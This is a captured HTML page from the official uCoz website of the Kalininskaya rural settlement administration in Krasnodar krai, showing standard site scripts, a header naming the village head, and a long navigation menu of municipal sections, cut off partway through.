

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.xn----7sbbar0amjfp.xn--p1ai/photo/6
body_size: 11772
content:
<html>
<head>
<meta http-equiv="content-type" content="text/html; charset=UTF-8">
<title>Доступ запрещен - Администрация станицы Калининской</title>

<link rel="stylesheet" href="/_st/my.css?v=20251119_104110" />

	<link rel="stylesheet" href="/.s/src/base.min.css" />
	<link rel="stylesheet" href="/.s/src/layer7.min.css" />

	<script src="/.s/src/jquery-3.6.0.min.js"></script>
	
	<script src="/.s/src/uwnd.min.js"></script>
	<script src="//s740.ucoz.net/cgi/uutils.fcg?a=uSD&ca=2&ug=999&isp=1&r=0.113074038924733"></script>
	<link rel="stylesheet" href="/.s/src/photo.css" />
	<link rel="stylesheet" href="/.s/src/social.css" />
	<script src="/.s/src/visually_impaired.min.js"></script>
	<script>
/* --- UCOZ-JS-DATA --- */
window.uCoz = {"uLightboxType":1,"sign":{"5255":"Помощник"},"site":{"id":"0adm-kalina","host":"adm-kalina.ucoz.ru","domain":"xn----7sbbar0amjfp.xn--p1ai"},"language":"ru","ssid":"054051410671240005337","module":"photo","layerType":7,"country":"US"};
/* --- UCOZ-JS-CODE --- */
	var uhe    = 2;
	var lng    = 'ru';
	var has    = 0;
	var imgs   = 1;
	var bg     = 1;
	var hwidth = 0;
	var bgs    = [1, 2 ];
	var fonts  = [18];
	var eyeSVG = '<?xml version="1.0" encoding="utf-8"?><svg width="18" height="18" viewBox="0 0 1750 1750" xmlns="http://www.w3.org/2000/svg"><path fill="#ffffff" d="M1664 960q-152-236-381-353 61 104 61 225 0 185-131.5 316.5t-316.5 131.5-316.5-131.5-131.5-316.5q0-121 61-225-229 117-381 353 133 205 333.5 326.5t434.5 121.5 434.5-121.5 333.5-326.5zm-720-384q0-20-14-34t-34-14q-125 0-214.5 89.5t-89.5 214.5q0 20 14 34t34 14 34-14 14-34q0-86 61-147t147-61q20 0 34-14t14-34zm848 384q0 34-20 69-140 230-376.5 368.5t-499.5 138.5-499.5-139-376.5-368q-20-35-20-69t20-69q140-229 376.5-368t499.5-139 499.5 139 376.5 368q20 35 20 69z"/></svg>';
	jQuery(function ($) {
		document.body.insertAdjacentHTML('afterBegin', '<a id="uhvb" class="in-body top-left" style="background-color:#5c6669; color:#ffffff; " href="javascript:;" onclick="uvcl();" itemprop="copy">'+eyeSVG+' <b>Версия для слабовидящих</b></a>');
		uhpv(has);
	});
	
 function uSocialLogin(t) {
			var params = {"google":{"height":600,"width":700},"yandex":{"width":870,"height":515},"vkontakte":{"height":400,"width":790},"ok":{"width":710,"height":390}};
			var ref = escape(location.protocol + '//' + ('www.xn----7sbbar0amjfp.xn--p1ai' || location.hostname) + location.pathname + ((location.hash ? ( location.search ? location.search + '&' : '?' ) + 'rnd=' + Date.now() + location.hash : ( location.search || '' ))));
			window.open('/'+t+'?ref='+ref,'conwin','width='+params[t].width+',height='+params[t].height+',status=1,resizable=1,left='+parseInt((screen.availWidth/2)-(params[t].width/2))+',top='+parseInt((screen.availHeight/2)-(params[t].height/2)-20)+'screenX='+parseInt((screen.availWidth/2)-(params[t].width/2))+',screenY='+parseInt((screen.availHeight/2)-(params[t].height/2)-20));
			return false;
		}
		function TelegramAuth(user){
			user['a'] = 9; user['m'] = 'telegram';
			_uPostForm('', {type: 'POST', url: '/index/sub', data: user});
		}
function loginPopupForm(params = {}) { new _uWnd('LF', ' ', -250, -100, { closeonesc:1, resize:1 }, { url:'/index/40' + (params.urlParams ? '?'+params.urlParams : '') }) }
/* --- UCOZ-JS-END --- */
</script>

	<style>.UhideBlock{display:none; }</style>
	<script type="text/javascript">new Image().src = "//counter.yadro.ru/hit;noadsru?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();</script>
</head>

<body style="padding:0;margin:0;" bgcolor="#FFFFFF">
<div id="utbr8214" rel="s740"></div>
<!--U1AHEADER1Z--><table border="0" cellpadding="2" cellspacing="0" width="96%" align="center">
<tbody><tr>
<td height="20"></td>
</tr>
</tbody></table>
<table border="0" cellpadding="0" cellspacing="0" width="100%"><tbody><tr><td height="113" bgcolor="#318EB7" background="/.s/t/211/29.gif"><table style="border-collapse:collapse;width:100%;"><tbody><tr><td align="center"><img src="/Coat_of_Arms_of_Krasnodar_kray.png" alt="" width="101" height="125"><br></td><td align="center"><p><span style="font-size: 14pt"><strong><span style="font-family: &quot;Tahoma&quot;"><span style="color: rgb(255, 255, 224); font-family: Georgia;">Администрация Калининского сельского поселения Калининского района</span></span></strong></span><br></p><p><span style="font-family: &quot;Tahoma&quot;"><span style="font-size: 14pt"><span style="font-size: 14pt"><span style="color: rgb(255, 255, 255); font-family: Georgia;">официальный сайт&nbsp;</span></span></span></span></p></td><td><img src="/gerb_kalininskoy1.png" alt="Калининское сельское поселение" width="101px" height="125px"><br></td></tr></tbody></table><br>
</td>
</tr>
</tbody></table>
<table border="0" cellpadding="0" cellspacing="0" width="96%" align="center">
<tbody><tr>
<td height="14"></td>
</tr>
<tr>
<td>
<table border="0" cellpadding="0" cellspacing="0" width="100%">
<tbody><tr>
<td bgcolor="#318EB7"><img border="0" src="/.s/t/211/30.gif" width="5" height="34"></td>
<td width="70%" bgcolor="#318EB7" background="/.s/t/211/31.gif">

<table border="0" cellspacing="0" cellpadding="0" width="" align="" style="width: 100%; height: 100%;">
<tbody><tr>
<td class="menuTd" style="text-align: center;"><a href="https://xn----7sbbar0amjfp.xn--p1ai/" class="menu1"><!--<s5176>--><font face="Georgia" size="4" style="font-size: 14pt;"><i><b>Главная</b></i></font><!--</s>-->
</a></td><td class="menuTd" style="text-align: center;"><a href="http://www.адм-калина.рф/publ/" class="menu1"><font face="Georgia" size="4" style="font-size: 14pt;"><i><b>Нормативно-правовые акты</b></i></font>
</a></td><td class="menuTd" style="text-align: center;"><a href="http://www.xn----7sbbar0amjfp.xn--p1ai/index/0-140" class="menu1"><font face="Georgia" style="" size="4"><i style=""><b style="font-size: 14pt;">Реквизиты</b></i></font></a></td></tr></tbody></table><div style="text-align: right;">&nbsp;</div></td>
<td width="30%" nowrap="nowrap" bgcolor="#318EB7" background="/.s/t/211/31.gif" align="right"><span class="pageTitle"><strong style=""><em style=""><font face="Georgia" style=""><font color="#e0ffff" style="font-size: 12pt;"> </font></font></em></strong></span></td>
<td bgcolor="#318EB7"><img border="0" src="/.s/t/211/32.gif" width="5" height="34"></td>
</tr>
</tbody></table>
</td>
</tr>
<tr>
<td height="14" style="text-align: center;"><br>
 

 
</td>


 
</tr>
</tbody></table><div style="text-align: center;"><br></div><br><div style="text-align: center;"><br></div><div style="text-align: right;"></div><!--/U1AHEADER1Z-->
<center>
<div style="width:98%">
<table border="0" cellpadding="0" cellspacing="0" width="96%" align="center">
<tr>
<td width="200" valign="top" style="padding-bottom:20px;">
<!--U1CLEFTER1Z--><div style="text-align: center;"><br></div><table border="0" cellpadding="0" cellspacing="0" width="200">


<tbody><tr><td width="170" bgcolor="#318EB7" background="/.s/t/211/5.gif" class="blockT1"><span class="blockTitle"><!-- <bt> --><!--<s5171>-->Глава<!--</s>--><!-- </bt> --></span></td>
<td width="30" bgcolor="#318EB7" background="/.s/t/211/5.gif" align="right"><img border="0" src="/.s/t/211/6.gif" width="30" height="29"></td>
</tr>


<tr><td colspan="2" bgcolor="#FF0000" background="/.s/t/211/7.gif" class="blockT2" style="text-align: center;"><font face="Georgia" style="font-size: 12pt;"><img src="/IMG_20190618_094235.jpg" alt="" width="195"><br><br>Глава Калининского сельского поселения<br><br><a href="http://www.адм-калина.рф/index/0-210">НАГОРНЫЙ<BR>Максим Степанович<br><br></td></tr>
 <tr>








 

</tr>
<tr>
<td colspan="2"><img border="0" src="/.s/t/211/8.gif" width="200" height="5"></td>
</tr>


 
</tbody></table><br><table border="0" cellpadding="0" cellspacing="0" width="200"><tbody><tr><td width="170" bgcolor="#318EB7" background="/.s/t/211/5.gif" class="blockT1"><span class="blockTitle">Меню сайта<!--</s>--><!-- </bt> --></span></td>
<td width="30" bgcolor="#318EB7" background="/.s/t/211/5.gif" align="right"><img border="0" src="/.s/t/211/6.gif" width="30" height="29"></td>
</tr>
<tr>
<td colspan="2" bgcolor="#C3E1EF" background="/.s/t/211/7.gif" class="blockT2">
<span style="font-size: 10pt"><span style="font-size: 12pt"><span style="font-size: 14pt"><span style="font-size: 18pt"><span style="font-size: 14pt"><span style="font-size: 12pt"><span style="font-size: 10pt"><div id="uMenuDiv1" class="uMenuV" style="position:relative;"><ul class="uMenuRoot">
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/"><span>Главная страница</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li style="position:relative;"><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><div class="uMenuArrow"></div><a href="/index/informacija/0-94"><span>ДОКУМЕНТЫ</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="/index/informacija/0-44"><span>2010-2012гг</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/2013_god/0-97"><span>2013 год</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/2014_god/0-133"><span>2014 год</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/2015_god/0-187"><span>2015 год</span></a></div></li>
<li><div class="uMenuItem"><a href="http://www.xn----7sbbar0amjfp.xn--p1ai/news/1-0-4"><span>2016 год</span></a></div></li>
<li><div class="uMenuItem"><a href="http://www.xn----7sbbar0amjfp.xn--p1ai/news/1-0-6"><span>2017 - 2018 год</span></a></div></li>
<li><div class="uMenuItem"><a href="http://www.адм-калина.рф/publ/"><span>2019 года</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/ustav/0-75"><span>Устав</span></a></div></li></ul></li>
<li style="position:relative;"><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><div class="uMenuArrow"></div><a href="/index/vlast/0-14"><span>Власть</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="/index/struktura_soveta/0-35"><span>Структура совета</span></a></div></li>
<li><div class="uMenuItem"><a href="http://www.xn----7sbbar0amjfp.xn--p1ai/INFORM/20130711/struktura.pdf" target="_blank"><span>Структура администрации калининского сельского поселения</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/sostav_soveta_deputatov/0-37"><span>Состав совета депутатов</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/grafik_priema_grazhdan_deputatami_soveta/0-113"><span>График приема граждан депутатами Совета</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/kontakty/0-38"><span>Время приема в администрации сельского поселения</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/rekvizity/0-140"><span>Реквизиты</span></a></div></li></ul></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/news/1-0-10"><span>Административные регламенты</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.xn----7sbbar0amjfp.xn--p1ai/news/1-0-9"><span>Кадровое обеспечение</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.xn----7sbbar0amjfp.xn--p1ai/news/1-0-5"><span>Конкурс НТО</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li style="position:relative;"><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><div class="uMenuArrow"></div><a href="http://www.xn----7sbbar0amjfp.xn--p1ai/news/1-0-17"><span>Муниципальные программы</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="http://www.xn----7sbbar0amjfp.xn--p1ai/news/1-0-8"><span>Формирование современной городской среды</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/celevye_programmy/0-92"><span>Целевые программы</span></a></div></li></ul></li>
<li style="position:relative;"><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><div class="uMenuArrow"></div><a href="/index/municipalnyj_zakaz/0-41"><span> Сведения о закупках, работах, услугах 44-ФЗ</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="http://zakupki.gov.ru/epz/order/quicksearch/search.html?searchString=2333011010&morphology=on&pageNumber=1&sortDirection=false&recordsPerPage=_10&show" target="_blank"><span>Проведение торгов (закупки)</span></a></div></li>
<li><div class="uMenuItem"><a href="http://zakupki.gov.ru/epz/purchaseplanfz44/purchasePlanStructuredCard/general-info.html?plan-number=201903183000556001&revision-id=&position-number=" target="_blank"><span>План закупок</span></a></div></li>
<li><div class="uMenuItem"><a href="http://zakupki.gov.ru/epz/orderplan/quicksearch/search.html?searchString=2333011010&morphology=on&searchType=false&fz44=on&fz223=on&regionDeleted=fals" target="_blank"><span>План график закупок</span></a></div></li></ul></li>
<li style="position:relative;"><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><div class="uMenuArrow"></div><a href="http://85.172.109.114:8080/VirtualReception/formSend.jsp?orgid=20200917131309655451000000000000" target="_blank"><span>Виртуальная Приемная</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="http://www.адм-калина.рф/news/1-0-14"><span>Финансовая грамотность</span></a></div></li>
<li><div class="uMenuItem"><a href="http://www.адм-калина.рф/news/1-0-11"><span>Молодежь</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/kazachestvo/0-128"><span>Казачество</span></a></div></li>
<li><div class="uMenuItem"><a href="http://www.адм-калина.рф/news/1-0-13"><span>Спорт</span></a></div></li>
<li><div class="uMenuItem"><a href="https://www.адм-калина.рф/news/2022-12-23-4523"><span>МКУ "ЦБ КСП"</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/kinoteatr_quot_sovremennik_quot/0-34"><span>Кинотеатр "Современник"</span></a></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="http://www.xn----7sbbar0amjfp.xn--p1ai/index/0-208"><span>Основные сведения</span></a></div></li></ul></li>
<li><div class="uMenuItem"><a href="http://www.адм-калина.рф/news/1-0-16"><span>Библиотека</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/kultura/0-15"><span>Культура</span></a></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="http://www.адм-калина.рф/news/1-0-15"><span>Дом культуры</span></a></div></li>
<li><div class="uMenuItem"><a href="https://kalinin-dk.kulturu.ru" target="_blank"><span>Сайт Калининского дома культуры</span></a></div></li></ul></li>
<li><div class="uMenuItem"><a href="/index/istorija/0-5"><span>История</span></a></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="/index/popovichevskij_kuren/0-6"><span>Поповический курень</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/svjato_bogojavlenskij_khram/0-7"><span>Свято-Богоявленский храм</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/pokrovskaja_cerkov/0-8"><span>Покровская церковь</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/voennaja_sluzhba/0-9"><span>Военная служба</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/mirnaja_zhizn/0-11"><span>Мирная жизнь</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/revoljucija_i_grazhdanskaja_vojna/0-12"><span>Революция и Гражданская война</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/gody_repressij/0-13"><span>Годы репрессий</span></a></div></li></ul></li></ul></li>
<li style="position:relative;"><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><div class="uMenuArrow"></div><a href="/index/uchrezhdenija_predprijatija/0-18"><span>Благоустройство</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="/index/kalininskij_bytservis/0-33"><span>МУП КСП "Калининский торговый центр"</span></a></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="http://www.адм-калина.рф/news/uslugi_rynka_za_9_mesjacev_2011_goda/2011-12-02-41"><span>Услуги рынка за 9 месяцев 2011 года</span></a></div></li></ul></li>
<li><div class="uMenuItem"><a href="/index/blagoustrojstvo/0-40"><span>Калининское МУП "Благоустройство"</span></a></div></li></ul></li>
<li style="position:relative;"><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><div class="uMenuArrow"></div><a href="/index/zakon_krasnodarskogo_kraja_ot_21_ijulja_2008_g_n_1539_kz/0-114"><span>Закон №1539-КЗ от 21.07.2008г.</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="/index/o_realizacii_zakona_1539_kz/0-122"><span>О реализации закона 1536-КЗ</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/ob_obrazovanii_shtaba/0-115"><span>Об образовании Штаба</span></a></div></li></ul></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.xn----7sbbar0amjfp.xn--p1ai/news/1-0-1" target="_blank"><span>Прокуратура информирует</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/sovremennik/0-93"><span>Афиша</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/obrashhenija_grazhdan/0-131"><span>График приема</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.адм-калина.рф/news/1-0-12"><span>Оборот земель сельскохозяйственного назначения</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/opredelenie_prilegajushhej_territorii/0-139"><span>Определение прилегающей территории</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.xn----7sbbar0amjfp.xn--p1ai/news/1-0-3"><span>Антикоррупционная экспертиза</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.xn----7sbbar0amjfp.xn--p1ai/news/1-0-7"><span>Противодействие коррупции</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.адм-калина.рф/publ/2-1-0-70"><span>Порубочный билет</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.адм-калина.рф/news/2022-02-14-3084"><span>Открытые данные</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.адм-калина.рф/news/1-0-18"><span>Муниципальный контроль</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li style="position:relative;"><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><div class="uMenuArrow"></div><a href="http://www.xn----7sbbar0amjfp.xn--p1ai/news/1-0-21"><span>Информационная поддержка субъектов малого и среднего предпринимательства</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="https://www.xn----7sbbar0amjfp.xn--p1ai/news/1-0-22"><span>Реализация подпрограммы «Поддержка и развитие малого и среднего предпринимательства на территории Калининского СП на 2021-2026"</span></a></div></li>
<li><div class="uMenuItem"><a href="https://www.xn----7sbbar0amjfp.xn--p1ai/news/1-0-23"><span>Малое предпринимательство</span></a></div></li>
<li><div class="uMenuItem"><a href="https://www.xn----7sbbar0amjfp.xn--p1ai/news/1-0-24"><span>Среднее предпринимательство</span></a></div></li>
<li><div class="uMenuItem"><a href="https://clck.ru/33nRf7" target="_blank"><span>Муниципальный центр поддержки предпринимательства</span></a></div></li>
<li><div class="uMenuItem"><a href="https://invest.kalininskaya-93.ru/ru/v-pom-predprin/informatsiya-o-razvitii-malogo-i-srednego-predprinimatelstva/obyavlennye-konkursy/" target="_blank"><span>Объявленные конкурсы на оказание финансовой поддержки субъектам малого и среднего предпринимательства и организациям</span></a></div></li></ul></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.адм-калина.рф/news/2022-05-23-3274" target="_blank"><span>Книга памяти</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li style="position:relative;"><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><div class="uMenuArrow"></div><a href="/index/0-213"><span>Экологическое просвещение</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="/index/0-214"><span>Изменение законодательства в области экологической безопасности в 2024 году</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/0-215"><span>Протоколы лабораторных исследований воды</span></a></div></li>
<li><div class="uMenuItem"><a href="https://www.адм-калина.рф/news/2024-08-23-4895?g6sJ3_H"><span>Экологическая безопасность</span></a></div></li></ul></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.kalininskaya-93.ru/about/gradostroitelnaya-deyatelnost/Mestnie-normativi-GP/?ELEMENT_ID=6099"><span>Местные нормативы градостроительного проектирования</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.kalininskaya-93.ru/about/gradostroitelnaya-deyatelnost/genplan/title.php?ELEMENT_ID=2783"><span>Генеральный план</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.kalininskaya-93.ru/about/gradostroitelnaya-deyatelnost/pzz/title.php?ELEMENT_ID=2790"><span>Правила землепользования и застройки</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="https://goo.gl/rcbif4" target="_blank"><span>Информация об органах, предоставляющих услуги в сфере градостроительства и строительства</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="https://goo.gl/FBWrnQ" target="_blank"><span>Информация о порядке получения информации о градостроительных условия</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
